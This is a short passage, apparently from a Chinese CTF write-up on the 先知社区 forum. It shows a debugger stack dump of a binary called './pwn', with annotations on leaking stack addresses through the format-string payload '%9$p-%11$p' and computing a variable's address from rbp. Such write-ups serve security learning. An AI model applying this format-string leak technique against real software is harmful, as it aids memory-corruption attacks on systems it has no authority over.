 rsp 0x7ffd5cf20488 —▸ 0x5597cd6dda1e ◂— mov eax, dword ptr [rbp - 0xc]
0x7ffd5cf20490 ◂— 0x20cd6ddcbe
0x7ffd5cf20498 —▸ 0x5597cd8df0a0 ◂— '%9$p-%11$p'
0x7ffd5cf204a0 ◂— 0x0
0x7ffd5cf204a8 ◂— 0x7ac6a9dfd7b60100 可以用rbp定位求出来 i 的地址 i_addr=rbp_addr+0x8+0xc
rbp 0x7ffd5cf204b0 —▸ 0x7ffd5cf204d0 —▸ 0x5597cd6ddb60 ◂— push r15
0x7ffd5cf204b8 —▸ 0x5597cd6ddb0a ◂— lea rdi, [rip + 0x1a3]
0x7ffd5cf204c0 ◂— 0x25cf205b0
0x7ffd5cf204c8 ◂— 0x7ac6a9dfd7b60100 再计算出这个地址，记为stack1
0x7ffd5cf204d0 —▸ 0x5597cd6ddb60 ◂— push r15 偏移为9
0x7ffd5cf204d8 —▸ 0x7f11194eb840 (__libc_start_main+240) ◂— mov edi, eax
0x7ffd5cf204e0 ◂— 0x0
0x7ffd5cf204e8 —▸ 0x7ffd5cf205b8 —▸ 0x7ffd5cf211dd ◂— 0x434c006e77702f2e /* './pwn' */
0x7ffd5cf204f0 ◂— 0x100000000 先泄露出来这个，记为stack
0x7ffd5cf204f8 —▸ 0x5597cd6dda67 ◂— push rbp
0x7ffd5cf20500 ◂— 0x0
0x7ffd5cf20508 ◂— 0xd429de57c428ef60
0x7ffd5cf20510 —▸ 0x5597cd6dd820 ◂— xor ebp, ebp
0x7ffd5cf20518 —▸ 0x7ffd5cf205b0 ◂— 0x1
0x7ffd5cf20520 ◂— 0x0
0x7ffd5cf20530 ◂— 0x80fcfd687b28ef60
0x7ffd5cf20538 ◂— 0x812476111d18ef60
0x7ffd5cf20540 ◂— 0x0
0x7ffd5cf20580 —▸ 0x5597cd6dd820 ◂— xor ebp, ebp
0x7ffd5cf20588 —▸ 0x7ffd5cf205b0 ◂— 0x1
0x7ffd5cf20590 ◂— 0x0
0x7ffd5cf20598 —▸ 0x5597cd6dd849 ◂— hlt
0x7ffd5cf205a0 —▸ 0x7ffd5cf205a8 ◂— 0x1c
0x7ffd5cf205a8 ◂— 0x1c
r13 0x7ffd5cf205b0 ◂— 0x1
0x7ffd5cf205b8 —▸ 0x7ffd5cf211dd ◂— 0x434c006e77702f2e /* './pwn' */
先知社区